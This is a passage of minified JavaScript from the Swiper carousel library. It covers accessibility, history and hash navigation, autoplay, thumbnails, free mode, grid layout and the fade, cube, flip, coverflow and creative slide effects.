            t.containerRoleDescriptionMessage && o(s, t.containerRoleDescriptionMessage), t.containerMessage && c(s, t.containerMessage);
            const i = e.$wrapperEl,
                r = i.attr("id") || `swiper-wrapper-${function(e=16){return"x".repeat(e).replace(/x/g,(()=>Math.round(16*Math.random()).toString(16)))}(16)}`,
                n = e.params.autoplay && e.params.autoplay.enabled ? "off" : "polite";
            var p;
            p = r, i.attr("id", p),
                function(e, t) { e.attr("aria-live", t) }(i, n), t.itemRoleDescriptionMessage && o(d(e.slides), t.itemRoleDescriptionMessage), l(d(e.slides), t.slideRole);
            const u = e.params.loop ? e.slides.filter((t => !t.classList.contains(e.params.slideDuplicateClass))).length : e.slides.length;
            let m, v;
            e.slides.each(((s, a) => {
                const i = d(s),
                    r = e.params.loop ? parseInt(i.attr("data-swiper-slide-index"), 10) : a;
                c(i, t.slideLabelMessage.replace(/\{\{index\}\}/, r + 1).replace(/\{\{slidesLength\}\}/, u))
            })), e.navigation && e.navigation.$nextEl && (m = e.navigation.$nextEl), e.navigation && e.navigation.$prevEl && (v = e.navigation.$prevEl), m && m.length && g(m, r, t.nextSlideMessage), v && v.length && g(v, r, t.prevSlideMessage), f() && e.pagination.$el.on("keydown", W(e.params.pagination.bulletClass), h)
        }
        s("beforeInit", (() => { a = d(`<span class="${e.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`) })), s("afterInit", (() => { e.params.a11y.enabled && (v(), m()) })), s("toEdge", (() => { e.params.a11y.enabled && m() })), s("fromEdge", (() => { e.params.a11y.enabled && m() })), s("paginationUpdate", (() => {
            e.params.a11y.enabled && function() {
                const t = e.params.a11y;
                f() && e.pagination.bullets.each((s => {
                    const a = d(s);
                    r(a), e.params.pagination.renderBullet || (l(a, "button"), c(a, t.paginationBulletMessage.replace(/\{\{index\}\}/, a.index() + 1)))
                }))
            }()
        })), s("destroy", (() => {
            e.params.a11y.enabled && function() {
                let t, s;
                a && a.length > 0 && a.remove(), e.navigation && e.navigation.$nextEl && (t = e.navigation.$nextEl), e.navigation && e.navigation.$prevEl && (s = e.navigation.$prevEl), t && t.off("keydown", h), s && s.off("keydown", h), f() && e.pagination.$el.off("keydown", W(e.params.pagination.bulletClass), h)
            }()
        }))
    }, function({ swiper: e, extendParams: t, on: s }) {
        t({ history: { enabled: !1, root: "", replaceState: !1, key: "slides" } });
        let a = !1,
            i = {};
        const n = e => e.toString().replace(/\s+/g, "-").replace(/[^\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, ""),
            l = e => {
                const t = r();
                let s;
                s = e ? new URL(e) : t.location;
                const a = s.pathname.slice(1).split("/").filter((e => "" !== e)),
                    i = a.length;
                return { key: a[i - 2], value: a[i - 1] }
            },
            o = (t, s) => {
                const i = r();
                if (!a || !e.params.history.enabled) return;
                let l;
                l = e.params.url ? new URL(e.params.url) : i.location;
                const o = e.slides.eq(s);
                let d = n(o.attr("data-history"));
                if (e.params.history.root.length > 0) { let s = e.params.history.root; "/" === s[s.length - 1] && (s = s.slice(0, s.length - 1)), d = `${s}/${t}/${d}` } else l.pathname.includes(t) || (d = `${t}/${d}`);
                const c = i.history.state;
                c && c.value === d || (e.params.history.replaceState ? i.history.replaceState({ value: d }, null, d) : i.history.pushState({ value: d }, null, d))
            },
            d = (t, s, a) => {
                if (s)
                    for (let i = 0, r = e.slides.length; i < r; i += 1) {
                        const r = e.slides.eq(i);
                        if (n(r.attr("data-history")) === s && !r.hasClass(e.params.slideDuplicateClass)) {
                            const s = r.index();
                            e.slideTo(s, t, a)
                        }
                    } else e.slideTo(0, t, a)
            },
            c = () => { i = l(e.params.url), d(e.params.speed, e.paths.value, !1) };
        s("init", (() => {
            e.params.history.enabled && (() => {
                const t = r();
                if (e.params.history) {
                    if (!t.history || !t.history.pushState) return e.params.history.enabled = !1, void(e.params.hashNavigation.enabled = !0);
                    a = !0, i = l(e.params.url), (i.key || i.value) && (d(0, i.value, e.params.runCallbacksOnInit), e.params.history.replaceState || t.addEventListener("popstate", c))
                }
            })()
        })), s("destroy", (() => {
            e.params.history.enabled && (() => {
                const t = r();
                e.params.history.replaceState || t.removeEventListener("popstate", c)
            })()
        })), s("transitionEnd _freeModeNoMomentumRelease", (() => { a && o(e.params.history.key, e.activeIndex) })), s("slideChange", (() => { a && e.params.cssMode && o(e.params.history.key, e.activeIndex) }))
    }, function({ swiper: e, extendParams: t, emit: s, on: i }) {
        let n = !1;
        const l = a(),
            o = r();
        t({ hashNavigation: { enabled: !1, replaceState: !1, watchState: !1 } });
        const c = () => {
                s("hashChange");
                const t = l.location.hash.replace("#", "");
                if (t !== e.slides.eq(e.activeIndex).attr("data-hash")) {
                    const s = e.$wrapperEl.children(`.${e.params.slideClass}[data-hash="${t}"]`).index();
                    if (void 0 === s) return;
                    e.slideTo(s)
                }
            },
            p = () => {
                if (n && e.params.hashNavigation.enabled)
                    if (e.params.hashNavigation.replaceState && o.history && o.history.replaceState) o.history.replaceState(null, null, `#${e.slides.eq(e.activeIndex).attr("data-hash")}` || ""), s("hashSet");
                    else {
                        const t = e.slides.eq(e.activeIndex),
                            a = t.attr("data-hash") || t.attr("data-history");
                        l.location.hash = a || "", s("hashSet")
                    }
            };
        i("init", (() => {
            e.params.hashNavigation.enabled && (() => {
                if (!e.params.hashNavigation.enabled || e.params.history && e.params.history.enabled) return;
                n = !0;
                const t = l.location.hash.replace("#", "");
                if (t) {
                    const s = 0;
                    for (let a = 0, i = e.slides.length; a < i; a += 1) {
                        const i = e.slides.eq(a);
                        if ((i.attr("data-hash") || i.attr("data-history")) === t && !i.hasClass(e.params.slideDuplicateClass)) {
                            const t = i.index();
                            e.slideTo(t, s, e.params.runCallbacksOnInit, !0)
                        }
                    }
                }
                e.params.hashNavigation.watchState && d(o).on("hashchange", c)
            })()
        })), i("destroy", (() => { e.params.hashNavigation.enabled && e.params.hashNavigation.watchState && d(o).off("hashchange", c) })), i("transitionEnd _freeModeNoMomentumRelease", (() => { n && p() })), i("slideChange", (() => { n && e.params.cssMode && p() }))
    }, function({ swiper: e, extendParams: t, on: s, emit: i }) {
        let r;

        function n() {
            const t = e.slides.eq(e.activeIndex);
            let s = e.params.autoplay.delay;
            t.attr("data-swiper-autoplay") && (s = t.attr("data-swiper-autoplay") || e.params.autoplay.delay), clearTimeout(r), r = p((() => {
                let t;
                e.params.autoplay.reverseDirection ? e.params.loop ? (e.loopFix(), t = e.slidePrev(e.params.speed, !0, !0), i("autoplay")) : e.isBeginning ? e.params.autoplay.stopOnLastSlide ? o() : (t = e.slideTo(e.slides.length - 1, e.params.speed, !0, !0), i("autoplay")) : (t = e.slidePrev(e.params.speed, !0, !0), i("autoplay")) : e.params.loop ? (e.loopFix(), t = e.slideNext(e.params.speed, !0, !0), i("autoplay")) : e.isEnd ? e.params.autoplay.stopOnLastSlide ? o() : (t = e.slideTo(0, e.params.speed, !0, !0), i("autoplay")) : (t = e.slideNext(e.params.speed, !0, !0), i("autoplay")), (e.params.cssMode && e.autoplay.running || !1 === t) && n()
            }), s)
        }

        function l() { return void 0 === r && (!e.autoplay.running && (e.autoplay.running = !0, i("autoplayStart"), n(), !0)) }

        function o() { return !!e.autoplay.running && (void 0 !== r && (r && (clearTimeout(r), r = void 0), e.autoplay.running = !1, i("autoplayStop"), !0)) }

        function d(t) { e.autoplay.running && (e.autoplay.paused || (r && clearTimeout(r), e.autoplay.paused = !0, 0 !== t && e.params.autoplay.waitForTransition ? ["transitionend", "webkitTransitionEnd"].forEach((t => { e.$wrapperEl[0].addEventListener(t, u) })) : (e.autoplay.paused = !1, n()))) }

        function c() { const t = a(); "hidden" === t.visibilityState && e.autoplay.running && d(), "visible" === t.visibilityState && e.autoplay.paused && (n(), e.autoplay.paused = !1) }

        function u(t) { e && !e.destroyed && e.$wrapperEl && t.target === e.$wrapperEl[0] && (["transitionend", "webkitTransitionEnd"].forEach((t => { e.$wrapperEl[0].removeEventListener(t, u) })), e.autoplay.paused = !1, e.autoplay.running ? n() : o()) }

        function h() { e.params.autoplay.disableOnInteraction ? o() : d(), ["transitionend", "webkitTransitionEnd"].forEach((t => { e.$wrapperEl[0].removeEventListener(t, u) })) }

        function m() { e.params.autoplay.disableOnInteraction || (e.autoplay.paused = !1, n()) } e.autoplay = { running: !1, paused: !1 }, t({ autoplay: { enabled: !1, delay: 3e3, waitForTransition: !0, disableOnInteraction: !0, stopOnLastSlide: !1, reverseDirection: !1, pauseOnMouseEnter: !1 } }), s("init", (() => {
            if (e.params.autoplay.enabled) {
                l();
                a().addEventListener("visibilitychange", c), e.params.autoplay.pauseOnMouseEnter && (e.$el.on("mouseenter", h), e.$el.on("mouseleave", m))
            }
        })), s("beforeTransitionStart", ((t, s, a) => { e.autoplay.running && (a || !e.params.autoplay.disableOnInteraction ? e.autoplay.pause(s) : o()) })), s("sliderFirstMove", (() => { e.autoplay.running && (e.params.autoplay.disableOnInteraction ? o() : d()) })), s("touchEnd", (() => { e.params.cssMode && e.autoplay.paused && !e.params.autoplay.disableOnInteraction && n() })), s("destroy", (() => {
            e.$el.off("mouseenter", h), e.$el.off("mouseleave", m), e.autoplay.running && o();
            a().removeEventListener("visibilitychange", c)
        })), Object.assign(e.autoplay, { pause: d, run: n, start: l, stop: o })
    }, function({ swiper: e, extendParams: t, on: s }) {
        t({ thumbs: { swiper: null, multipleActiveThumbs: !0, autoScrollOffset: 0, slideThumbActiveClass: "swiper-slide-thumb-active", thumbsContainerClass: "swiper-thumbs" } });
        let a = !1,
            i = !1;

        function r() {
            const t = e.thumbs.swiper;
            if (!t) return;
            const s = t.clickedIndex,
                a = t.clickedSlide;
            if (a && d(a).hasClass(e.params.thumbs.slideThumbActiveClass)) return;
            if (null == s) return;
            let i;
            if (i = t.params.loop ? parseInt(d(t.clickedSlide).attr("data-swiper-slide-index"), 10) : s, e.params.loop) {
                let t = e.activeIndex;
                e.slides.eq(t).hasClass(e.params.slideDuplicateClass) && (e.loopFix(), e._clientLeft = e.$wrapperEl[0].clientLeft, t = e.activeIndex);
                const s = e.slides.eq(t).prevAll(`[data-swiper-slide-index="${i}"]`).eq(0).index(),
                    a = e.slides.eq(t).nextAll(`[data-swiper-slide-index="${i}"]`).eq(0).index();
                i = void 0 === s ? a : void 0 === a ? s : a - t < t - s ? a : s
            }
            e.slideTo(i)
        }

        function n() {
            const { thumbs: t } = e.params;
            if (a) return !1;
            a = !0;
            const s = e.constructor;
            if (t.swiper instanceof s) e.thumbs.swiper = t.swiper, Object.assign(e.thumbs.swiper.originalParams, { watchSlidesProgress: !0, slideToClickedSlide: !1 }), Object.assign(e.thumbs.swiper.params, { watchSlidesProgress: !0, slideToClickedSlide: !1 });
            else if (m(t.swiper)) {
                const a = Object.assign({}, t.swiper);
                Object.assign(a, { watchSlidesProgress: !0, slideToClickedSlide: !1 }), e.thumbs.swiper = new s(a), i = !0
            }
            return e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass), e.thumbs.swiper.on("tap", r), !0
        }

        function l(t) {
            const s = e.thumbs.swiper;
            if (!s) return;
            const a = "auto" === s.params.slidesPerView ? s.slidesPerViewDynamic() : s.params.slidesPerView,
                i = e.params.thumbs.autoScrollOffset,
                r = i && !s.params.loop;
            if (e.realIndex !== s.realIndex || r) {
                let n, l, o = s.activeIndex;
                if (s.params.loop) {
                    s.slides.eq(o).hasClass(s.params.slideDuplicateClass) && (s.loopFix(), s._clientLeft = s.$wrapperEl[0].clientLeft, o = s.activeIndex);
                    const t = s.slides.eq(o).prevAll(`[data-swiper-slide-index="${e.realIndex}"]`).eq(0).index(),
                        a = s.slides.eq(o).nextAll(`[data-swiper-slide-index="${e.realIndex}"]`).eq(0).index();
                    n = void 0 === t ? a : void 0 === a ? t : a - o == o - t ? s.params.slidesPerGroup > 1 ? a : o : a - o < o - t ? a : t, l = e.activeIndex > e.previousIndex ? "next" : "prev"
                } else n = e.realIndex, l = n > e.previousIndex ? "next" : "prev";
                r && (n += "next" === l ? i : -1 * i), s.visibleSlidesIndexes && s.visibleSlidesIndexes.indexOf(n) < 0 && (s.params.centeredSlides ? n = n > o ? n - Math.floor(a / 2) + 1 : n + Math.floor(a / 2) - 1 : n > o && s.params.slidesPerGroup, s.slideTo(n, t ? 0 : void 0))
            }
            let n = 1;
            const l = e.params.thumbs.slideThumbActiveClass;
            if (e.params.slidesPerView > 1 && !e.params.centeredSlides && (n = e.params.slidesPerView), e.params.thumbs.multipleActiveThumbs || (n = 1), n = Math.floor(n), s.slides.removeClass(l), s.params.loop || s.params.virtual && s.params.virtual.enabled)
                for (let t = 0; t < n; t += 1) s.$wrapperEl.children(`[data-swiper-slide-index="${e.realIndex+t}"]`).addClass(l);
            else
                for (let t = 0; t < n; t += 1) s.slides.eq(e.realIndex + t).addClass(l)
        }
        e.thumbs = { swiper: null }, s("beforeInit", (() => {
            const { thumbs: t } = e.params;
            t && t.swiper && (n(), l(!0))
        })), s("slideChange update resize observerUpdate", (() => { e.thumbs.swiper && l() })), s("setTransition", ((t, s) => {
            const a = e.thumbs.swiper;
            a && a.setTransition(s)
        })), s("beforeDestroy", (() => {
            const t = e.thumbs.swiper;
            t && i && t && t.destroy()
        })), Object.assign(e.thumbs, { init: n, update: l })
    }, function({ swiper: e, extendParams: t, emit: s, once: a }) {
        t({ freeMode: { enabled: !1, momentum: !0, momentumRatio: 1, momentumBounce: !0, momentumBounceRatio: 1, momentumVelocityRatio: 1, sticky: !1, minimumVelocity: .02 } }), Object.assign(e, {
            freeMode: {
                onTouchMove: function() {
                    const { touchEventsData: t, touches: s } = e;
                    0 === t.velocities.length && t.velocities.push({ position: s[e.isHorizontal() ? "startX" : "startY"], time: t.touchStartTime }), t.velocities.push({ position: s[e.isHorizontal() ? "currentX" : "currentY"], time: u() })
                },
                onTouchEnd: function({ currentPos: t }) {
                    const { params: i, $wrapperEl: r, rtlTranslate: n, snapGrid: l, touchEventsData: o } = e, d = u() - o.touchStartTime;
                    if (t < -e.minTranslate()) e.slideTo(e.activeIndex);
                    else if (t > -e.maxTranslate()) e.slides.length < l.length ? e.slideTo(l.length - 1) : e.slideTo(e.slides.length - 1);
                    else {
                        if (i.freeMode.momentum) {
                            if (o.velocities.length > 1) {
                                const t = o.velocities.pop(),
                                    s = o.velocities.pop(),
                                    a = t.position - s.position,
                                    r = t.time - s.time;
                                e.velocity = a / r, e.velocity /= 2, Math.abs(e.velocity) < i.freeMode.minimumVelocity && (e.velocity = 0), (r > 150 || u() - t.time > 300) && (e.velocity = 0)
                            } else e.velocity = 0;
                            e.velocity *= i.freeMode.momentumVelocityRatio, o.velocities.length = 0;
                            let t = 1e3 * i.freeMode.momentumRatio;
                            const d = e.velocity * t;
                            let c = e.translate + d;
                            n && (c = -c);
                            let p, h = !1;
                            const m = 20 * Math.abs(e.velocity) * i.freeMode.momentumBounceRatio;
                            let f;
                            if (c < e.maxTranslate()) i.freeMode.momentumBounce ? (c + e.maxTranslate() < -m && (c = e.maxTranslate() - m), p = e.maxTranslate(), h = !0, o.allowMomentumBounce = !0) : c = e.maxTranslate(), i.loop && i.centeredSlides && (f = !0);
                            else if (c > e.minTranslate()) i.freeMode.momentumBounce ? (c - e.minTranslate() > m && (c = e.minTranslate() + m), p = e.minTranslate(), h = !0, o.allowMomentumBounce = !0) : c = e.minTranslate(), i.loop && i.centeredSlides && (f = !0);
                            else if (i.freeMode.sticky) {
                                let t;
                                for (let e = 0; e < l.length; e += 1)
                                    if (l[e] > -c) { t = e; break } c = Math.abs(l[t] - c) < Math.abs(l[t - 1] - c) || "next" === e.swipeDirection ? l[t] : l[t - 1], c = -c
                            }
                            if (f && a("transitionEnd", (() => { e.loopFix() })), 0 !== e.velocity) {
                                if (t = n ? Math.abs((-c - e.translate) / e.velocity) : Math.abs((c - e.translate) / e.velocity), i.freeMode.sticky) {
                                    const s = Math.abs((n ? -c : c) - e.translate),
                                        a = e.slidesSizesGrid[e.activeIndex];
                                    t = s < a ? i.speed : s < 2 * a ? 1.5 * i.speed : 2.5 * i.speed
                                }
                            } else if (i.freeMode.sticky) return void e.slideToClosest();
                            i.freeMode.momentumBounce && h ? (e.updateProgress(p), e.setTransition(t), e.setTranslate(c), e.transitionStart(!0, e.swipeDirection), e.animating = !0, r.transitionEnd((() => { e && !e.destroyed && o.allowMomentumBounce && (s("momentumBounce"), e.setTransition(i.speed), setTimeout((() => { e.setTranslate(p), r.transitionEnd((() => { e && !e.destroyed && e.transitionEnd() })) }), 0)) }))) : e.velocity ? (s("_freeModeNoMomentumRelease"), e.updateProgress(c), e.setTransition(t), e.setTranslate(c), e.transitionStart(!0, e.swipeDirection), e.animating || (e.animating = !0, r.transitionEnd((() => { e && !e.destroyed && e.transitionEnd() })))) : e.updateProgress(c), e.updateActiveIndex(), e.updateSlidesClasses()
                        } else {
                            if (i.freeMode.sticky) return void e.slideToClosest();
                            i.freeMode && s("_freeModeNoMomentumRelease")
                        }(!i.freeMode.momentum || d >= i.longSwipesMs) && (e.updateProgress(), e.updateActiveIndex(), e.updateSlidesClasses())
                    }
                }
            }
        })
    }, function({ swiper: e, extendParams: t }) {
        let s, a, i;
        t({ grid: { rows: 1, fill: "column" } }), e.grid = {
            initSlides: t => {
                const { slidesPerView: r } = e.params, { rows: n, fill: l } = e.params.grid;
                a = s / n, i = Math.floor(t / n), s = Math.floor(t / n) === t / n ? t : Math.ceil(t / n) * n, "auto" !== r && "row" === l && (s = Math.max(s, r * n))
            },
            updateSlide: (t, r, n, l) => {
                const { slidesPerGroup: o, spaceBetween: d } = e.params, { rows: c, fill: p } = e.params.grid;
                let u, h, m;
                if ("row" === p && o > 1) {
                    const e = Math.floor(t / (o * c)),
                        a = t - c * o * e,
                        i = 0 === e ? o : Math.min(Math.ceil((n - e * c * o) / c), o);
                    m = Math.floor(a / i), h = a - m * i + e * o, u = h + m * s / c, r.css({ "-webkit-order": u, order: u })
                } else "column" === p ? (h = Math.floor(t / c), m = t - h * c, (h > i || h === i && m === c - 1) && (m += 1, m >= c && (m = 0, h += 1))) : (m = Math.floor(t / a), h = t - m * a);
                r.css(l("margin-top"), 0 !== m ? d && `${d}px` : "")
            },
            updateWrapperSize: (t, a, i) => {
                const { spaceBetween: r, centeredSlides: n, roundLengths: l } = e.params, { rows: o } = e.params.grid;
                if (e.virtualSize = (t + r) * s, e.virtualSize = Math.ceil(e.virtualSize / o) - r, e.$wrapperEl.css({
                        [i("width")]: `${e.virtualSize+r}px`
                    }), n) {
                    a.splice(0, a.length);
                    const t = [];
                    for (let s = 0; s < a.length; s += 1) {
                        let i = a[s];
                        l && (i = Math.floor(i)), a[s] < e.virtualSize + a[0] && t.push(i)
                    }
                    a.push(...t)
                }
            }
        }
    }, function({ swiper: e }) { Object.assign(e, { appendSlide: R.bind(e), prependSlide: j.bind(e), addSlide: _.bind(e), removeSlide: V.bind(e), removeAllSlides: q.bind(e) }) }, function({ swiper: e, extendParams: t, on: s }) {
        t({ fadeEffect: { crossFade: !1, transformEl: null } }), F({
            effect: "fade",
            swiper: e,
            on: s,
            setTranslate: () => {
                const { slides: t } = e, s = e.params.fadeEffect;
                for (let a = 0; a < t.length; a += 1) {
                    const t = e.slides.eq(a);
                    let i = -t[0].swiperSlideOffset;
                    e.params.virtualTranslate || (i -= e.translate);
                    let r = 0;
                    e.isHorizontal() || (r = i, i = 0);
                    const n = e.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(t[0].progress), 0) : 1 + Math.min(Math.max(t[0].progress, -1), 0);
                    U(s, t).css({ opacity: n }).transform(`translate3d(${i}px, ${r}px, 0px)`)
                }
            },
            setTransition: t => {
                const { transformEl: s } = e.params.fadeEffect;
                (s ? e.slides.find(s) : e.slides).transition(t), K({ swiper: e, duration: t, transformEl: s, allSlides: !0 })
            },
            overwriteParams: () => ({ slidesPerView: 1, slidesPerGroup: 1, watchSlidesProgress: !0, spaceBetween: 0, virtualTranslate: !e.params.cssMode })
        })
    }, function({ swiper: e, extendParams: t, on: s }) {
        t({ cubeEffect: { slideShadows: !0, shadow: !0, shadowOffset: 20, shadowScale: .94 } }), F({
            effect: "cube",
            swiper: e,
            on: s,
            setTranslate: () => {
                const { $el: t, $wrapperEl: s, slides: a, width: i, height: r, rtlTranslate: n, size: l, browser: o } = e, c = e.params.cubeEffect, p = e.isHorizontal(), u = e.virtual && e.params.virtual.enabled;
                let h, m = 0;
                c.shadow && (p ? (h = s.find(".swiper-cube-shadow"), 0 === h.length && (h = d('<div class="swiper-cube-shadow"></div>'), s.append(h)), h.css({ height: `${i}px` })) : (h = t.find(".swiper-cube-shadow"), 0 === h.length && (h = d('<div class="swiper-cube-shadow"></div>'), t.append(h))));
                for (let e = 0; e < a.length; e += 1) {
                    const t = a.eq(e);
                    let s = e;
                    u && (s = parseInt(t.attr("data-swiper-slide-index"), 10));
                    let i = 90 * s,
                        r = Math.floor(i / 360);
                    n && (i = -i, r = Math.floor(-i / 360));
                    const o = Math.max(Math.min(t[0].progress, 1), -1);
                    let h = 0,
                        f = 0,
                        g = 0;
                    s % 4 == 0 ? (h = 4 * -r * l, g = 0) : (s - 1) % 4 == 0 ? (h = 0, g = 4 * -r * l) : (s - 2) % 4 == 0 ? (h = l + 4 * r * l, g = l) : (s - 3) % 4 == 0 && (h = -l, g = 3 * l + 4 * l * r), n && (h = -h), p || (f = h, h = 0);
                    const v = `rotateX(${p?0:-i}deg) rotateY(${p?i:0}deg) translate3d(${h}px, ${f}px, ${g}px)`;
                    if (o <= 1 && o > -1 && (m = 90 * s + 90 * o, n && (m = 90 * -s - 90 * o)), t.transform(v), c.slideShadows) {
                        let e = p ? t.find(".swiper-slide-shadow-left") : t.find(".swiper-slide-shadow-top"),
                            s = p ? t.find(".swiper-slide-shadow-right") : t.find(".swiper-slide-shadow-bottom");
                        0 === e.length && (e = d(`<div class="swiper-slide-shadow-${p?"left":"top"}"></div>`), t.append(e)), 0 === s.length && (s = d(`<div class="swiper-slide-shadow-${p?"right":"bottom"}"></div>`), t.append(s)), e.length && (e[0].style.opacity = Math.max(-o, 0)), s.length && (s[0].style.opacity = Math.max(o, 0))
                    }
                }
                if (s.css({ "-webkit-transform-origin": `50% 50% -${l/2}px`, "transform-origin": `50% 50% -${l/2}px` }), c.shadow)
                    if (p) h.transform(`translate3d(0px, ${i/2+c.shadowOffset}px, ${-i/2}px) rotateX(90deg) rotateZ(0deg) scale(${c.shadowScale})`);
                    else {
                        const e = Math.abs(m) - 90 * Math.floor(Math.abs(m) / 90),
                            t = 1.5 - (Math.sin(2 * e * Math.PI / 360) / 2 + Math.cos(2 * e * Math.PI / 360) / 2),
                            s = c.shadowScale,
                            a = c.shadowScale / t,
                            i = c.shadowOffset;
                        h.transform(`scale3d(${s}, 1, ${a}) translate3d(0px, ${r/2+i}px, ${-r/2/a}px) rotateX(-90deg)`)
                    } const f = o.isSafari || o.isWebView ? -l / 2 : 0;
                s.transform(`translate3d(0px,0,${f}px) rotateX(${e.isHorizontal()?0:m}deg) rotateY(${e.isHorizontal()?-m:0}deg)`)
            },
            setTransition: t => {
                const { $el: s, slides: a } = e;
                a.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t), e.params.cubeEffect.shadow && !e.isHorizontal() && s.find(".swiper-cube-shadow").transition(t)
            },
            perspective: () => !0,
            overwriteParams: () => ({ slidesPerView: 1, slidesPerGroup: 1, watchSlidesProgress: !0, resistanceRatio: 0, spaceBetween: 0, centeredSlides: !1, virtualTranslate: !0 })
        })
    }, function({ swiper: e, extendParams: t, on: s }) {
        t({ flipEffect: { slideShadows: !0, limitRotation: !0, transformEl: null } }), F({
            effect: "flip",
            swiper: e,
            on: s,
            setTranslate: () => {
                const { slides: t, rtlTranslate: s } = e, a = e.params.flipEffect;
                for (let i = 0; i < t.length; i += 1) {
                    const r = t.eq(i);
                    let n = r[0].progress;
                    e.params.flipEffect.limitRotation && (n = Math.max(Math.min(r[0].progress, 1), -1));
                    const l = r[0].swiperSlideOffset;
                    let o = -180 * n,
                        d = 0,
                        c = e.params.cssMode ? -l - e.translate : -l,
                        p = 0;
                    if (e.isHorizontal() ? s && (o = -o) : (p = c, c = 0, d = -o, o = 0), r[0].style.zIndex = -Math.abs(Math.round(n)) + t.length, a.slideShadows) {
                        let t = e.isHorizontal() ? r.find(".swiper-slide-shadow-left") : r.find(".swiper-slide-shadow-top"),
                            s = e.isHorizontal() ? r.find(".swiper-slide-shadow-right") : r.find(".swiper-slide-shadow-bottom");
                        0 === t.length && (t = Z(a, r, e.isHorizontal() ? "left" : "top")), 0 === s.length && (s = Z(a, r, e.isHorizontal() ? "right" : "bottom")), t.length && (t[0].style.opacity = Math.max(-n, 0)), s.length && (s[0].style.opacity = Math.max(n, 0))
                    }
                    const u = `translate3d(${c}px, ${p}px, 0px) rotateX(${d}deg) rotateY(${o}deg)`;
                    U(a, r).transform(u)
                }
            },
            setTransition: t => {
                const { transformEl: s } = e.params.flipEffect;
                (s ? e.slides.find(s) : e.slides).transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t), K({ swiper: e, duration: t, transformEl: s })
            },
            perspective: () => !0,
            overwriteParams: () => ({ slidesPerView: 1, slidesPerGroup: 1, watchSlidesProgress: !0, spaceBetween: 0, virtualTranslate: !e.params.cssMode })
        })
    }, function({ swiper: e, extendParams: t, on: s }) {
        t({ coverflowEffect: { rotate: 50, stretch: 0, depth: 100, scale: 1, modifier: 1, slideShadows: !0, transformEl: null } }), F({
            effect: "coverflow",
            swiper: e,
            on: s,
            setTranslate: () => {
                const { width: t, height: s, slides: a, slidesSizesGrid: i } = e, r = e.params.coverflowEffect, n = e.isHorizontal(), l = e.translate, o = n ? t / 2 - l : s / 2 - l, d = n ? r.rotate : -r.rotate, c = r.depth;
                for (let e = 0, t = a.length; e < t; e += 1) {
                    const t = a.eq(e),
                        s = i[e],
                        l = (o - t[0].swiperSlideOffset - s / 2) / s * r.modifier;
                    let p = n ? d * l : 0,
                        u = n ? 0 : d * l,
                        h = -c * Math.abs(l),
                        m = r.stretch;
                    "string" == typeof m && -1 !== m.indexOf("%") && (m = parseFloat(r.stretch) / 100 * s);
                    let f = n ? 0 : m * l,
                        g = n ? m * l : 0,
                        v = 1 - (1 - r.scale) * Math.abs(l);
                    Math.abs(g) < .001 && (g = 0), Math.abs(f) < .001 && (f = 0), Math.abs(h) < .001 && (h = 0), Math.abs(p) < .001 && (p = 0), Math.abs(u) < .001 && (u = 0), Math.abs(v) < .001 && (v = 0);
                    const w = `translate3d(${g}px,${f}px,${h}px)  rotateX(${u}deg) rotateY(${p}deg) scale(${v})`;
                    if (U(r, t).transform(w), t[0].style.zIndex = 1 - Math.abs(Math.round(l)), r.slideShadows) {
                        let e = n ? t.find(".swiper-slide-shadow-left") : t.find(".swiper-slide-shadow-top"),
                            s = n ? t.find(".swiper-slide-shadow-right") : t.find(".swiper-slide-shadow-bottom");
                        0 === e.length && (e = Z(r, t, n ? "left" : "top")), 0 === s.length && (s = Z(r, t, n ? "right" : "bottom")), e.length && (e[0].style.opacity = l > 0 ? l : 0), s.length && (s[0].style.opacity = -l > 0 ? -l : 0)
                    }
                }
            },
            setTransition: t => {
                const { transformEl: s } = e.params.coverflowEffect;
                (s ? e.slides.find(s) : e.slides).transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t)
            },
            perspective: () => !0,
            overwriteParams: () => ({ watchSlidesProgress: !0 })
        })
    }, function({ swiper: e, extendParams: t, on: s }) {
        t({ creativeEffect: { transformEl: null, limitProgress: 1, shadowPerProgress: !1, progressMultiplier: 1, perspective: !0, prev: { translate: [0, 0, 0], rotate: [0, 0, 0], opacity: 1, scale: 1 }, next: { translate: [0, 0, 0], rotate: [0, 0, 0], opacity: 1, scale: 1 } } });
        const a = e => "string" == typeof e ? e : `${e}px`;
        F({
            effect: "creative",
            swiper: e,
            on: s,
            setTranslate: () => {
                const { slides: t, $wrapperEl: s, slidesSizesGrid: i } = e, r = e.params.creativeEffect, { progressMultiplier: n } = r, l = e.params.centeredSlides;
                if (l) {
                    const t = i[0] / 2 - e.params.slidesOffsetBefore || 0;
                    s.transform(`translateX(calc(50% - ${t}px))`)
                }
                for (let s = 0; s < t.length; s += 1) {
                    const i = t.eq(s),
                        o = i[0].progress,
                        d = Math.min(Math.max(i[0].progress, -r.limitProgress), r.limitProgress);
                    let c = d;
                    l || (c = Math.min(Math.max(i[0].originalProgress, -r.limitProgress), r.limitProgress));
                    const p = i[0].swiperSlideOffset,
                        u = [e.params.cssMode ? -p - e.translate : -p, 0, 0],
                        h = [0, 0, 0];
                    let m = !1;
                    e.isHorizontal() || (u[1] = u[0], u[0] = 0);
                    let f = { translate: [0, 0, 0], rotate: [0, 0, 0], scale: 1, opacity: 1 };
                    d < 0 ? (f = r.next, m = !0) : d > 0 && (f = r.prev, m = !0), u.forEach(((e, t) => { u[t] = `calc(${e}px + (${a(f.translate[t])} * ${Math.abs(d*n)}))` })), h.forEach(((e, t) => { h[t] = f.rotate[t] * Math.abs(d * n) })), i[0].style.zIndex = -Math.abs(Math.round(o)) + t.length;
                    const g = u.join(", "),
                        v = `rotateX(${h[0]}deg) rotateY(${h[1]}deg) rotateZ(${h[2]}deg)`,
                        w = c < 0 ? `scale(${1+(1-f.scale)*c*n})` : `scale(${1-(1-f.scale)*c*n})`,
                        b = c < 0 ? 1 + (1 - f.opacity) * c * n : 1 - (1 - f.opacity) * c * n,
                        x = `translate3d(${g}) ${v} ${w}`;
                    if (m && f.shadow || !m) {
                        let e = i.children(".swiper-slide-shadow");
